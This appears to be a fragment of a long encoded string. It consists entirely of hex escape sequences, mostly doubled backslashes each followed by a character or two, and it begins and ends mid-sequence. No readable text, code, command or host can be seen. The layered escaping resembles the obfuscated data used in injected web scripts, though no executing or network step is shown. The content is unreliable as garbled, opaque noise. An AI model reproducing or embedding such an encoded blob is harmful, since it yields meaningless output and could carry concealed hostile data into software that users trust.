x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x43\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x